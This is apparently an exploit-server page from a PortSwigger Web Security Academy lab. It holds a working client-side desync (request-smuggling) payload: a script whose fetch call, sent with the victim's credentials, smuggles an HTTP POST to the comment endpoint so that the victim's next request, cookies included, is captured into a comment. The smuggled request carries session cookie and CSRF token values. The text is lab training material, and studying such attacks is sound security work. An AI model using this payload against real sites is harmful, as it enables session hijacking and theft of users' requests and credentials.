 Body:
<script>
fetch('https://0ab7004604b15be3c0e81d5b002900af.web-security-academy.net', {
method: 'POST',
body: 'POST /en/post/comment HTTP/1.1\r\nHost:0ab7004604b15be3c0e81d5b002900af.web-security-academy.net\r\nCookie:
session=ejUacH5b4mZ2KcJZsQiIMGxQBXuwEab2;
_lab_analytics=eYB8MxZgrc2kldXfDtKu0PJrZpvTVymFqrGj0AaBwRySvDCz1BUYEjmnwfZnIqc1i01Lmb7HGqLJgpzeSGGysDREgp7ibCAky
RU4NLE5jG1EJaISx5bMv8lEba9tWZUxmCGsWEvlJK5juu3sgrNlvRqlDf3xP0UIMr3viFN4WVbK1yTuYlyEZx5kskEW1sF9NSWXmwe9Jrf96qn
dGnDZyYp6buugeCIIIctoWaMraBmfI7bS0n3TQ9Za3RrArZ1F\r\nContent-Length: 800\r\nContent-Type: x-www-form-urlencoded\r
\nConnection: keep-alive\r\n\r\ncsrf=fPfogiEkg9sFl1ev3h14oIMqTIUWdTLB&postId=2&name=wiener&email=wiener@web-security-
academy.net&website=https://portswigger.net&comment=',
mode: 'cors',
credentials: 'include',
}).catch(() => {
fetch('https://0ab7004604b15be3c0e81d5b002900af.web-security-academy.net/capture-me', {
mode: 'no-cors',
credentials: 'include'
})
})
</script>
Store View exploit Deliver exploit to victim Access log